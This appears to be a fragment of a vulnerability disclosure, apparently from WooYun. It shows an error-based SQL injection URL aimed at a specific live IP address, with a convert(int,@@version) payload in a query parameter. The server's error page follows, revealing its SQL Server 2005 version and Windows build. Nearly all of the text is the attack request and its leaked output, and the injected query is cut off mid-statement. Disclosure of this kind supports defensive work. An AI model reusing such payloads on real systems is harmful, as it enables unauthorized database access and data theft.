 61.136.149.73:88/ShowResourceSkillComment.aspx?rid=3&SkillID=(select+convert(int%2c@@version)+FROM
Server Error in '/' Application.
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
Description: An unhandled exception occurred during the execution of the current web request. Please review the stack trace for more information about the error and where
Exception Details: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 6.1 (Build 7601: Service Pack 1)
www.wooyun.org